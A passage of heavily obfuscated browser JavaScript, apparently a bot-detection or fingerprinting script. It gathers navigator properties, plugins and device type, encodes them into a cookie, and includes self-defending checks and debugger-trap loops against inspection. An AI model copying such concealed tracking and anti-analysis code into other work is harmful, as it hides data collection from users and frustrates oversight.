'\x62\x74\x67\x62')](_0x164b62,_0x4c2b90)){var _0x45b70f=_0xf521('0xe', '\x21\x78\x5e\x73')[_0xf521('0xf', '\x49\x42\x7a\x63')]('\x7c'),_0x47e464=0x0;while(!![]){switch(_0x45b70f[_0x47e464++]){case'\x30':_0x1dbd13+=_0x3a5415[_0xf521('0x10', '\x38\x69\x23\x65')](_0x29ed4d[_0xf521('0x11', '\x5e\x51\x46\x49')](_0x2da85d,0x2));continue;case'\x31':_0x2da85d=_0x29ed4d[_0xf521('0x12', '\x40\x49\x31\x73')](_0x121c5f[_0xf521('0x13', '\x5d\x5e\x45\x47')](_0x164b62++),0xff);continue;case'\x32':if(_0x29ed4d[_0xf521('0x14', '\x40\x49\x31\x73')](_0x164b62,_0x4c2b90)){_0x1dbd13+=_0x3a5415[_0xf521('0x15', '\x58\x32\x46\x30')](_0x29ed4d[_0xf521('0x16', '\x4b\x25\x35\x37')](_0x2da85d,0x2));_0x1dbd13+=_0x3a5415[_0xf521('0x17', '\x4c\x5d\x53\x32')](_0x29ed4d[_0xf521('0x18', '\x58\x26\x4d\x21')](_0x29ed4d[_0xf521('0x19', '\x38\x69\x23\x65')](_0x2da85d,0x3)<<0x4,_0x29ed4d[_0xf521('0x1a', '\x6e\x75\x4f\x6f')](_0x29ed4d[_0xf521('0x1b', '\x5d\x4f\x44\x47')](_0x406191,0xf0),0x4)));_0x1dbd13+=_0x3a5415[_0xf521('0x1c', '\x25\x30\x44\x2a')](_0x29ed4d[_0xf521('0x1d', '\x46\x52\x43\x66')](_0x406191,0xf)<<0x2);_0x1dbd13+='\x3d';break;}continue;case'\x33':if(_0x29ed4d[_0xf521('0x1e', '\x4c\x5d\x53\x32')](_0x164b62,_0x4c2b90)){_0x1dbd13+=_0x3a5415[_0xf521('0x1f', '\x39\x30\x56\x21')](_0x29ed4d[_0xf521('0x20', '\x63\x6d\x25\x54')](_0x2da85d,0x2));_0x1dbd13+=_0x3a5415[_0xf521('0x21', '\x49\x62\x63\x45')](_0x29ed4d[_0xf521('0x22', '\x53\x66\x64\x58')](_0x2da85d,0x3)<<0x4);_0x1dbd13+='\x3d\x3d';break;}continue;case'\x34':_0x1dbd13+=_0x3a5415[_0xf521('0x23', '\x55\x38\x5e\x40')](_0x29ed4d[_0xf521('0x24', '\x6e\x75\x4f\x6f')](_0x29ed4d[_0xf521('0x25', '\x46\x35\x50\x34')](_0x29ed4d[_0xf521('0x26', '\x58\x32\x46\x30')](_0x406191,0xf),0x2),_0x29ed4d[_0xf521('0x27', '\x62\x74\x67\x62')](_0x29ed4d[_0xf521('0x28', '\x40\x49\x31\x73')](_0x47c1ce,0xc0),0x6)));continue;case'\x35':_0x406191=_0x121c5f[_0xf521('0x29', '\x5e\x66\x79\x44')](_0x164b62++);continue;case'\x36':_0x1dbd13+=_0x3a5415[_0xf521('0x2a', '\x49\x42\x7a\x63')](_0x29ed4d[_0xf521('0x2b', '\x21\x78\x5e\x73')](_0x29ed4d[_0xf521('0x2c', '\x48\x68\x30\x31')](_0x2da85d,0x3)<<0x4,_0x29ed4d[_0xf521('0x2d', '\x55\x78\x73\x6b')](_0x29ed4d[_0xf521('0x2e', '\x33\x47\x72\x4c')](_0x406191,0xf0),0x4)));continue;case'\x37':_0x1dbd13+=_0x3a5415[_0xf521('0x2f', '\x4b\x6f\x47\x79')](_0x29ed4d[_0xf521('0x30', '\x62\x74\x67\x62')](_0x47c1ce,0x3f));continue;case'\x38':_0x47c1ce=_0x121c5f[_0xf521('0x31', '\x58\x26\x4d\x21')](_0x164b62++);continue;}break;}}continue;case'\x35':var _0x3a5415=_0xf521('0x32', '\x38\x69\x23\x65');continue;case'\x36':_0x4c2b90=_0x121c5f[_0xf521('0x33', '\x40\x49\x31\x73')];continue;case'\x37':var _0x2da85d,_0x406191,_0x47c1ce;continue;}break;}}function _0x51d403(_0x32562e){var _0x2eabf8=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2eabf8();var _0x53fa9b={'\x47\x48\x57':function _0x1b4802(_0x2f9aae,_0x29cdb7){return _0x2d4486[_0xf521('0x34', '\x49\x62\x63\x45')](_0x2f9aae,_0x29cdb7);}};return function(_0x1c46ad){_0x65b060+=_0x1c46ad;return _0x53fa9b[_0xf521('0x35', '\x49\x62\x63\x45')](_0x32562e,_0x1c46ad);};}function _0xc858b9(){var _0x57cabe={'\x59\x4d\x49':function _0x1680c2(_0x1d2a8d,_0x5b8e1f){return _0x1d2a8d<_0x5b8e1f;},'\x4d\x4c\x6e':function _0x34b42e(_0x322f1f){return _0x322f1f();}};var _0xc6cf90=_0xf521('0x36', '\x4c\x67\x59\x21')[_0xf521('0x37', '\x63\x6d\x25\x54')]('\x7c'),_0x296c8f=0x0;while(!![]){switch(_0xc6cf90[_0x296c8f++]){case'\x30':return _0x3fc674;continue;case'\x31':for(var _0x2e19ff=0x0;_0x57cabe[_0xf521('0x38', '\x32\x32\x58\x39')](_0x2e19ff,_0x5a5ba0[_0xf521('0x39', '\x49\x62\x63\x45')]);_0x2e19ff++){var _0xc8209d=_0x5a5ba0[_0x2e19ff][_0xf521('0x3a', '\x4b\x58\x56\x41')](0x0,_0x5a5ba0[_0x2e19ff][_0xf521('0x3b', '\x5d\x5e\x45\x47')]('\x3d'));var _0x313c08=_0x5a5ba0[_0x2e19ff][_0xf521('0x3c', '\x32\x32\x58\x39')](_0x5a5ba0[_0x2e19ff][_0xf521('0x3d', '\x23\x6f\x5a\x41')]('\x3d')+0x1,_0x5a5ba0[_0x2e19ff][_0xf521('0x3e', '\x69\x55\x45\x6c')]);if(_0x340d52[_0xf521('0x3f', '\x45\x65\x2a\x6f')](_0xc8209d)){_0x3fc674[_0x3fc674[_0xf521('0x40', '\x33\x47\x72\x4c')]]=_0x313c08;}}continue;case'\x32':var _0x5a5ba0=_0x30876c[_0xf521('0x41', '\x45\x65\x2a\x6f')][_0xf521('0xc', '\x30\x4e\x61\x4f')]('\x3b');continue;case'\x33':var _0x340d52=new _0x35c8cd[_0xf521('0x42', '\x58\x26\x4d\x21')](_0xf521('0x43', '\x63\x6d\x25\x54'));continue;case'\x34':_0x57cabe[_0xf521('0x44', '\x55\x38\x5e\x40')](_0x3454a0);continue;case'\x35':var _0x3fc674=new _0x35c8cd[_0xf521('0x45', '\x33\x45\x50\x33')]();continue;}break;}}function _0x5345e4(_0x1e1269){var _0x460528={'\x72\x7a\x66':function _0x2358a0(_0x400728){return _0x400728();},'\x4b\x4d\x76':function _0x4ce40e(_0x165418,_0xf36c0c){return _0x165418+_0xf36c0c;},'\x63\x72\x6c':function _0x393238(_0x3e04db,_0x5100de){return _0x3e04db<_0x5100de;},'\x64\x7a\x73':function _0x86214(_0x522ea0,_0x2c57f8){return _0x522ea0(_0x2c57f8);},'\x71\x42\x57':function _0x33c348(_0x57cda1){return _0x57cda1();},'\x62\x7a\x59':function _0x16240f(_0x37631f,_0x5937db){return _0x37631f+_0x5937db;},'\x79\x55\x52':function _0x55f0d5(_0x2975d6,_0x2792c6){return _0x2975d6+_0x2792c6;},'\x76\x76\x62':function _0x41d079(_0xfd0eed){return _0xfd0eed();},'\x56\x64\x53':function _0x193d5a(_0x179ba4,_0x430bce,_0x4c344a,_0x566296){return _0x179ba4(_0x430bce,_0x4c344a,_0x566296);},'\x73\x65\x5a':function _0x333d9a(_0x2b8192,_0x79d39e){return _0x2b8192+_0x79d39e;},'\x73\x73\x6b':function _0x1b204c(_0x378b8b,_0x126c26){return _0x378b8b%_0x126c26;}};var _0xf35f65=_0xf521('0x46', '\x62\x74\x67\x62')[_0xf521('0x47', '\x21\x78\x5e\x73')]('\x7c'),_0x36d482=0x0;while(!![]){switch(_0xf35f65[_0x36d482++]){case'\x30':var _0x8ea5ee=_0xf521('0x48', '\x62\x59\x64\x77');continue;case'\x31':var _0x2d9077=_0x460528[_0xf521('0x49', '\x6e\x75\x4f\x6f')](_0xc858b9);continue;case'\x32':var _0x1c7c8e='\x76\xdc\x1e\x18\xda\x29\x51\xde';var _0x44b47e='';var _0xec744b='';for (var _0xf89cdf=0x0;_0xf89cdf<0x4;_0xf89cdf++){_0x44b47e+=_0x1c7c8e[_0xf89cdf];}for (var _0x73e177=0x4;_0x73e177<_0x1c7c8e['\x6c\x65\x6e\x67\x74\x68'];_0x73e177++){_0xec744b+=_0x1c7c8e[_0x73e177];}var _0xeb2657='\xb2\xf2\x6d\x65\x48\xb2\xce\x6d';var _0xf481b8=0x2;var _0xe45a88=0x0;var _0x54a761=[];for(var _0x34d738=0x0;_0x34d738<_0xeb2657['\x6c\x65\x6e\x67\x74\x68'];_0x34d738++){_0x54a761['\x70\x75\x73\x68'](_0x34d738);}var _0x42eb86=_0x54a761.map(function(_0x273ac2){return (_0x54a761[_0x273ac2]%_0xf481b8)?'':_0xeb2657[_0x273ac2];})['\x6a\x6f\x69\x6e']('');var _0x6627d1=_0x54a761.map(function(_0xaa9b73){return (_0x54a761[_0xaa9b73]%_0xf481b8)?_0xeb2657[_0xaa9b73]:'';})['\x6a\x6f\x69\x6e']('');var _0xb07f49=[];for(var _0x6416b1=0x0;_0x6416b1<_0x42eb86['\x6c\x65\x6e\x67\x74\x68']+_0x6627d1['\x6c\x65\x6e\x67\x74\x68'];_0x6416b1++){_0xb07f49['\x70\x75\x73\x68'](_0x6416b1);}var _0x7b6928=_0xb07f49.map(function(_0x4fe629){return _0x4fe629%_0xf481b8==_0xe45a88?_0x42eb86[_0x4fe629/_0xf481b8]:_0x6627d1[_0x4fe629/_0xf481b8|_0xe45a88];})['\x6a\x6f\x69\x6e']('');var _0x148800=_0xf521('0x4b', _0x7b6928);continue;case'\x33':var _0x2fb72b='';continue;case'\x34':for(var _0x187bfe=0x0;_0x460528[_0xf521('0x4c', '\x58\x32\x46\x30')](_0x187bfe,_0x2d9077[_0xf521('0x4d', '\x56\x58\x39\x79')]);_0x187bfe++){_0x13049d[_0x187bfe]=_0x460528[_0xf521('0x4e', '\x33\x55\x52\x79')](_0x2e3df3,_0x460528[_0xf521('0x4f', '\x76\x33\x53\x58')](_0x1e1269,_0x2d9077[_0x187bfe]));}continue;case'\x35':var _0xcfb3d=_0x13049d[_0xf521('0x50', '\x55\x78\x73\x6b')]();continue;case'\x36':var _0x2faefc=_0x8ea5ee[_0xf521('0x51', '\x69\x55\x45\x6c')](0x1);continue;case'\x37':_0x460528[_0xf521('0x52', '\x5e\x66\x79\x44')](_0x3454a0);continue;case'\x38':_0x4b8810=btoa(_0x460528[_0xf521('0x53', '\x55\x38\x5e\x40')](_0x460528[_0xf521('0x54', '\x4d\x53\x74\x62')](_0x460528[_0xf521('0x55', '\x30\x4e\x61\x4f')](_0xf521(_0x521f[_0xf521('0x39', '\x49\x62\x63\x45')]-0x1,_0x148800[_0xf521('0x56', '\x78\x65\x29\x75')](0x0,0x5))+_0xf521('0x57', '\x32\x32\x58\x39'),_0xcfb3d),_0xf521('0x58', '\x40\x42\x56\x58')),_0x2fb72b));continue;case'\x39':_0x460528[_0xf521('0x59', '\x77\x59\x55\x32')](_0x3454a0);continue;case'\x31\x30':_0x460528[_0xf521('0x5a', '\x4c\x67\x59\x21')](_0x520cb6,_0xf521('0x5b', '\x4c\x5d\x53\x32'),_0x4b8810,0x14);continue;case'\x31\x31':for(var _0x187bfe=0x0;_0x187bfe<_0x148800[_0xf521('0x5c', '\x23\x6f\x5a\x41')];_0x187bfe++){_0x2fb72b+=_0x460528[_0xf521('0x5d', '\x4d\x53\x74\x62')](_0x148800[_0xf521('0x5e', '\x4d\x53\x74\x62')](_0x187bfe),_0xcfb3d[_0xf521('0x5f', '\x38\x69\x23\x65')](_0x460528[_0xf521('0x60', '\x5d\x4f\x44\x47')](_0x187bfe,_0xcfb3d[_0xf521('0x61', '\x38\x40\x4d\x21')])))[_0xf521('0x62', '\x40\x42\x56\x58')](0x10);}continue;case'\x31\x32':_0x521f[_0xf521('0x63', '\x62\x74\x67\x62')](btoa(_0x1e1269));continue;case'\x31\x33':_0x521f[_0xf521('0x64', '\x33\x55\x52\x79')]();continue;case'\x31\x34':var _0x13049d=new _0x35c8cd[_0xf521('0x65', '\x4b\x58\x56\x41')](_0x2d9077[_0xf521('0x66', '\x2a\x35\x70\x4a')]);continue;case'\x31\x35':var _0x538635=_0x8ea5ee[_0xf521('0x67', '\x4b\x25\x35\x37')](0x0,0x1);continue;case'\x31\x36':var _0x4b8810;continue;}break;}}function _0x2e3df3(_0x3d4ca5){var _0x302712=0x0;for(var _0x4454ad=0x0;_0x4454ad<_0x3d4ca5[_0xf521('0x68', '\x59\x73\x32\x30')];_0x4454ad++){_0x302712+=_0x3d4ca5[_0xf521('0x69', '\x40\x42\x56\x58')](_0x4454ad);}_0x3454a0();return _0x302712;}function _0x520cb6(_0x491b3a,_0x313ce6,_0x2501e9){var _0x33ce86={'\x52\x6f\x57':function _0x4aec09(_0x56f47e,_0x78ec86){return _0x56f47e+_0x78ec86;},'\x43\x65\x48':function _0x17e06d(_0x3484ad,_0x48a240){return _0x3484ad*_0x48a240;},'\x66\x53\x4e':function _0x2dab5a(_0x4489ae,_0x3c2057){return _0x4489ae+_0x3c2057;},'\x59\x79\x61':function _0x328888(_0x3f9166,_0x36675){return _0x3f9166+_0x36675;},'\x61\x73\x6a':function _0x20c66c(_0x384f84,_0x51f208){return _0x384f84+_0x51f208;},'\x66\x49\x4f':function _0x456d9c(_0x4b54bf,_0x2c27d5){return _0x4b54bf<_0x2c27d5;}};var _0x114f50=_0xf521('0x6a', '\x2a\x35\x70\x4a')[_0xf521('0x6b', '\x38\x69\x23\x65')]('\x7c'),_0x59d7e7=0x0;while(!![]){switch(_0x114f50[_0x59d7e7++]){case'\x30':var _0x5e50b8='';continue;case'\x31':for(var _0x4cbbb1=0x0;_0x4cbbb1<0x6;_0x4cbbb1++){_0x41cc8b+=_0x49c67b[_0x4cbbb1];}continue;case'\x32':var _0x3fd616='';continue;case'\x33':if(_0x2501e9){var _0xe2f907=new _0x35c8cd[_0xf521('0x6c', '\x56\x4f\x50\x34')]();_0xe2f907[_0xf521('0x6d', '\x58\x26\x4d\x21')](_0x33ce86[_0xf521('0x6e', '\x62\x59\x64\x77')](_0xe2f907[_0xf521('0x6f', '\x56\x4f\x50\x34')](),_0x33ce86[_0xf521('0x70', '\x38\x69\x23\x65')](_0x2501e9,0x3e8)));var _0x5e50b8=_0x33ce86[_0xf521('0x71', '\x40\x49\x31\x73')](_0xf521('0x72', '\x4c\x67\x59\x21'),_0xe2f907[_0xf521('0x73', '\x2a\x35\x70\x4a')]());}continue;case'\x34':_0x30876c[_0xf521('0x74', '\x25\x30\x44\x2a')]=_0x33ce86[_0xf521('0x75', '\x2a\x35\x70\x4a')](_0x33ce86[_0xf521('0x76', '\x49\x62\x63\x45')](_0x33ce86[_0xf521('0x77', '\x21\x78\x5e\x73')](_0x491b3a,'\x3d')+_0x313ce6,_0x5e50b8),_0xf521('0x78', '\x40\x42\x56\x58'));continue;case'\x35':var _0x41cc8b='';continue;case'\x36':for(var _0x230c81=0x6;_0x33ce86[_0xf521('0x79', '\x49\x62\x63\x45')](_0x230c81,_0x49c67b[_0xf521('0x7a', '\x55\x78\x73\x6b')]);_0x230c81++){_0x3fd616+=_0x49c67b[_0x230c81];}continue;case'\x37':var _0x49c67b=_0xf521('0x7b', '\x49\x62\x63\x45');continue;}break;}}function _0x51df7d(){var _0x205d0a={'\x4f\x4b\x59':function _0x730600(_0x2f3c13,_0x47a090){return _0x2d4486[_0xf521('0x7c', '\x4c\x5d\x53\x32')](_0x2f3c13,_0x47a090);},'\x48\x4d\x51':function _0x4c6e31(_0x35dd9d,_0x517d8a){return _0x2d4486[_0xf521('0x7d', '\x6e\x74\x6b\x72')](_0x35dd9d,_0x517d8a);},'\x57\x57\x4c':function _0x362dd0(_0x276241,_0x710c90){return _0x2d4486[_0xf521('0x7e', '\x48\x68\x30\x31')](_0x276241,_0x710c90);},'\x52\x49\x76':function _0x3eabb4(_0x3a5672,_0x3c665a){return _0x2d4486[_0xf521('0x7f', '\x76\x33\x53\x58')](_0x3a5672,_0x3c665a);}};function _0x2ed8c8(_0x3b0447){if(_0x205d0a[_0xf521('0x80', '\x77\x59\x55\x32')]((''+_0x205d0a[_0xf521('0x81', '\x6e\x75\x4f\x6f')](_0x3b0447,_0x3b0447))[_0xf521('0x82', '\x5d\x4f\x44\x47')],0x1)||_0x205d0a[_0xf521('0x83', '\x5e\x51\x46\x49')](_0x205d0a[_0xf521('0x84', '\x48\x68\x30\x31')](_0x3b0447,0x14),0x0)){(function(){}[_0xf521('0x85', '\x46\x35\x50\x34')](_0xf521('0x86', '\x49\x42\x7a\x63'))());}else{(function(){}[_0xf521('0x87', '\x33\x45\x50\x33')](_0xf521('0x88', '\x5d\x4f\x44\x47'))());}return _0x2ed8c8(++_0x3b0447);}try{return _0x2d4486[_0xf521('0x89', '\x49\x42\x7a\x63')](_0x2ed8c8,0x0);}catch(_0x123ca8){}};function _0x3454a0(){if(_0x2d4486[_0xf521('0x8a', '\x78\x65\x29\x75')](_0x2d4486[_0xf521('0x8b', '\x6e\x75\x4f\x6f')](new _0x35c8cd[_0xf521('0x8c', '\x78\x65\x29\x75')]()[_0xf521('0x8d', '\x38\x69\x23\x65')](),_0x4d9779),0x1f4)){_0x2d4486[_0xf521('0x8e', '\x49\x62\x63\x45')](_0x51df7d);}}function _0x23599c(_0x37c766){var _0x2baa12='';var _0x51040f=new Array();for(var _0x329c05=0x0;_0x2d4486[_0xf521('0x8f', '\x4d\x53\x74\x62')](_0x329c05,_0x37c766[_0xf521('0x61', '\x38\x40\x4d\x21')]);_0x329c05++){var _0x3f4933=_0x37c766[_0x329c05][0x0];var _0x23ab77=_0x37c766[_0x329c05][0x2];switch(_0x37c766[_0x329c05][0x1]){case _0xf521('0x90', '\x40\x42\x56\x58'):try{if(_0x2d4486[_0xf521('0x91', '\x53\x66\x64\x58')](typeof _0x2d4486[_0xf521('0x92', '\x38\x69\x23\x65')](_0x23ab77),_0xf521('0x93', '\x55\x38\x5e\x40'))){_0x51040f[_0x51040f[_0xf521('0x94', '\x39\x30\x56\x21')]]=_0x2d4486[_0xf521('0x95', '\x76\x33\x53\x58')](_0x4765a0,_0x2d4486[_0xf521('0x96', '\x62\x74\x67\x62')](_0x3f4933,_0xf521('0x97', '\x49\x62\x63\x45')));}else{_0x51040f[_0x51040f[_0xf521('0x98', '\x4b\x6f\x47\x79')]]=_0x2d4486[_0xf521('0x99', '\x46\x35\x50\x34')](_0x4765a0,_0x3f4933+_0xf521('0x9a', '\x46\x35\x50\x34'));}}catch(_0x582df3){_0x51040f[_0x51040f[_0xf521('0x9b', '\x4b\x58\x56\x41')]]=_0x2d4486[_0xf521('0x9c', '\x4c\x5d\x53\x32')](_0x4765a0,_0x2d4486[_0xf521('0x9d', '\x49\x42\x7a\x63')](_0x3f4933,_0xf521('0x9e', '\x5d\x4f\x44\x47')));}break;case _0xf521('0x9f', '\x30\x4e\x61\x4f'):try{try{_0x2baa12=_0x23ab77();if(_0x2d4486[_0xf521('0xa0', '\x35\x4d\x25\x59')](typeof _0x2baa12,_0xf521('0xa1', '\x48\x68\x30\x31'))){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x2d4486[_0xf521('0xa3', '\x4b\x58\x56\x41')](_0x4765a0,_0x2d4486[_0xf521('0xa4', '\x40\x49\x31\x73')](_0x3f4933,_0xf521('0xa5', '\x5d\x5e\x45\x47')));}else if(_0x2d4486[_0xf521('0xa6', '\x33\x55\x52\x79')](_0x2baa12,null)){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x2d4486[_0xf521('0xa7', '\x53\x66\x64\x58')](_0x4765a0,_0x2d4486[_0xf521('0xa8', '\x77\x59\x55\x32')](_0x3f4933,_0xf521('0xa9', '\x58\x26\x4d\x21')));}else{_0x51040f[_0x51040f[_0xf521('0x40', '\x33\x47\x72\x4c')]]=_0x2d4486[_0xf521('0xaa', '\x23\x6f\x5a\x41')](_0x4765a0,_0x2d4486[_0xf521('0xab', '\x62\x59\x64\x77')](_0x3f4933+'\x3d',_0x2baa12[_0xf521('0xac', '\x5e\x51\x46\x49')]()));}}catch(_0x44c4c6){_0x51040f[_0x51040f[_0xf521('0xad', '\x48\x68\x30\x31')]]=_0x2d4486[_0xf521('0xae', '\x5d\x5e\x45\x47')](_0x4765a0,_0x3f4933+_0xf521('0xaf', '\x78\x65\x29\x75'));break;}break;}catch(_0x5d84bc){_0x51040f[_0x51040f[_0xf521('0xb0', '\x78\x65\x29\x75')]]=_0x2d4486[_0xf521('0xb1', '\x56\x4f\x50\x34')](_0x4765a0,_0x2d4486[_0xf521('0xb2', '\x4b\x6f\x47\x79')](_0x3f4933+'\x3d',_0x5d84bc));}break;case _0xf521('0xb3', '\x38\x69\x23\x65'):try{var _0x1c81ab=_0xf521('0xb4', '\x53\x4f\x54\x33')[_0xf521('0xb5', '\x4b\x58\x56\x41')]('\x7c'),_0x2b76b3=0x0;while(!![]){switch(_0x1c81ab[_0x2b76b3++]){case'\x30':for(var _0x35ab09=0x0;_0x2d4486[_0xf521('0xb6', '\x53\x4f\x54\x33')](_0x35ab09,_0x1145ef[_0xf521('0xb7', '\x4b\x6f\x47\x79')][_0xf521('0x40', '\x33\x47\x72\x4c')]);_0x35ab09++){var _0x4d33c1=_0xf521('0xb8', '\x4c\x5d\x53\x32')[_0xf521('0xb9', '\x56\x58\x39\x79')]('\x7c'),_0x17f348=0x0;while(!![]){switch(_0x4d33c1[_0x17f348++]){case'\x30':if(_0x2d4486[_0xf521('0xba', '\x45\x65\x2a\x6f')](typeof _0x1145ef[_0xf521('0xbb', '\x5d\x4f\x44\x47')][_0x35ab09],_0xf521('0xbc', '\x6e\x74\x6b\x72'))){_0x51040f[_0x51040f[_0xf521('0xbd', '\x58\x32\x46\x30')]]=_0x4765a0(_0xf521('0xbe', '\x77\x59\x55\x32'));break;}continue;case'\x31':if(_0x2d4486[_0xf521('0xbf', '\x76\x33\x53\x58')](_0x470906[_0xf521('0xc0', '\x30\x4e\x61\x4f')](_0x566a52),0x0)){_0x470906[_0xf521('0xc1', '\x55\x38\x5e\x40')](_0x566a52);}continue;case'\x32':var _0x566a52=_0xf521('0xc2', '\x33\x47\x72\x4c');continue;case'\x33':var _0x2fa955=_0x1145ef[_0xf521('0xc3', '\x58\x32\x46\x30')][_0x35ab09][_0xf521('0xc4', '\x59\x73\x32\x30')];continue;case'\x34':if(_0x2d4486[_0xf521('0xc5', '\x53\x4f\x54\x33')](typeof _0x2fa955,_0xf521('0xc6', '\x38\x69\x23\x65'))){_0x566a52=_0xf521('0xc7', '\x56\x4f\x50\x34');}else if(_0x2fa955[_0xf521('0xc8', '\x53\x66\x64\x58')]('\x2e')[_0xf521('0xc9', '\x62\x59\x64\x77')]>0x1){_0x566a52=_0x2fa955[_0xf521('0xca', '\x62\x74\x67\x62')]('\x2e')[_0xf521('0xcb', '\x23\x6f\x5a\x41')]();}continue;}break;}}continue;case'\x31':try{var _0xefe40=_0x1145ef[_0xf521('0xcc', '\x5d\x5e\x45\x47')][_0xf521('0xcd', '\x6e\x74\x6b\x72')];if(_0x2d4486[_0xf521('0xce', '\x4c\x67\x59\x21')](_0xefe40,0x0)||_0xefe40==null){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x4765a0(_0xf521('0xcf', '\x33\x55\x52\x79'));break;}}catch(_0x600a2b){_0x51040f[_0x51040f[_0xf521('0xd0', '\x5d\x25\x44\x56')]]=_0x2d4486[_0xf521('0xd1', '\x35\x4d\x25\x59')](_0x4765a0,_0xf521('0xd2', '\x40\x49\x31\x73'));break;}continue;case'\x32':for(var _0x35ab09=0x0;_0x2d4486[_0xf521('0xbf', '\x76\x33\x53\x58')](_0x35ab09,_0x470906[_0xf521('0xd3', '\x46\x52\x43\x66')]);_0x35ab09++){_0x51040f[_0x51040f[_0xf521('0x61', '\x38\x40\x4d\x21')]]=_0x2d4486[_0xf521('0xd4', '\x4c\x67\x59\x21')](_0x4765a0,_0x2d4486[_0xf521('0xd5', '\x4b\x25\x35\x37')](_0xf521('0xd6', '\x77\x59\x55\x32'),_0x470906[_0x35ab09]));}continue;case'\x33':try{_0x35ab09=_0x470906[_0xf521('0xd7', '\x46\x52\x43\x66')]('\x69');}catch(_0x2e2eba){_0x51040f[_0x51040f[_0xf521('0x4d', '\x56\x58\x39\x79')]]=_0x2d4486[_0xf521('0xd8', '\x33\x47\x72\x4c')](_0x4765a0,_0xf521('0xd9', '\x5d\x5e\x45\x47'));break;}continue;case'\x34':var _0x470906=[];continue;}break;}}catch(_0x467b3c){_0x51040f[_0x51040f[_0xf521('0xda', '\x6e\x75\x4f\x6f')]]=_0x2d4486[_0xf521('0xdb', '\x30\x4e\x61\x4f')](_0x4765a0,_0x2d4486[_0xf521('0xdc', '\x48\x68\x30\x31')](_0xf521('0xdd', '\x4c\x67\x59\x21'),_0x467b3c));}break;case _0xf521('0xde', '\x5d\x4f\x44\x47'):if(_0x2d4486[_0xf521('0xdf', '\x58\x26\x4d\x21')](_0x3f4933,_0xf521('0xe0', '\x2a\x35\x70\x4a'))){try{var _0xf667d5='';var _0x2c0518=navigator[_0xf521('0xe1', '\x53\x4f\x54\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xe2', '\x33\x45\x50\x33')](_0x2c0518)){_0xf667d5=_0xf521('0xe3', '\x46\x35\x50\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xe4', '\x25\x30\x44\x2a')](_0x2c0518)){_0xf667d5=_0xf521('0xe5', '\x77\x59\x55\x32');}else{_0xf667d5=_0xf521('0xe6', '\x33\x47\x72\x4c');}_0x51040f[_0x51040f[_0xf521('0x7a', '\x55\x78\x73\x6b')]]=_0x2d4486[_0xf521('0xe7', '\x5e\x51\x46\x49')](_0x4765a0,_0x2d4486[_0xf521('0xe8', '\x55\x38\x5e\x40')](_0x2d4486[_0xf521('0xe9', '\x25\x30\x44\x2a')](_0x3f4933,'\x3d'),_0xf667d5));}catch(_0x5eaa94){_0x51040f[_0x51040f[_0xf521('0xc9', '\x62\x59\x64\x77')]]=_0x2d4486[_0xf521('0xea', '\x77\x59\x55\x32')](_0x4765a0,_0x2d4486[_0xf521('0xeb', '\x56\x4f\x50\x34')](_0x3f4933+_0xf521('0xec', '\x76\x33\x53\x58'),_0x5eaa94[_0xf521('0xed', '\x2a\x35\x70\x4a')]()));}}break;}_0x2d4486[_0xf521('0xee', '\x58\x32\x46\x30')](_0x3454a0);}return _0x51040f[_0xf521('0xef', '\x40\x42\x56\x58')]();}var _0x16f0bd=[[_0xf521('0xf0', '\x30\x4e\x61\x4f'),_0xf521('0xf1', '\x49\x42\x7a\x63'),function(){return navigator;}],[_0xf521('0xf2', '\x5d\x4f\x44\x47'),_0xf521('0xf3', '\x38\x40\x4d\x21'),function(){return navigator[_0xf521('0xf4', '\x58\x32\x46\x30')];}],[_0xf521('0xf5', '\x53\x66\x64\x58'),_0xf521('0xf6', '\x40\x49\x31\x73'),function(){return navigator[_0xf521('0xf7', '\x59\x73\x32\x30')];}],[_0xf521('0xf8', '\x38\x69\x23\x65'),_0xf521('0xf9', '\x6e\x74\x6b\x72'),function(){return _0x2d4486[_0xf521('0xfa', '\x58\x32\x46\x30')](navigator[_0xf521('0xfb', '\x6e\x74\x6b\x72')][_0xf521('0xd0', '\x5d\x25\x44\x56')],0x0);}],[_0xf521('0xfc', '\x46\x35\x50\x34'),_0xf521('0xfd', '\x48\x68\x30\x31'),function(){return navigator[_0xf521('0xfe', '\x62\x74\x67\x62')];}],[_0xf521('0xff', '\x59\x73\x32\x30'),_0xf521('0x100', '\x39\x30\x56\x21'),function(){return navigator[_0xf521('0x101', '\x5d\x5e\x45\x47')];}],[_0xf521('0x102', '\x6e\x75\x4f\x6f'),_0xf521('0x103', '\x69\x55\x45\x6c'),function(){}],[_0xf521('0x104', '\x40\x49\x31\x73'),_0xf521('0x105', 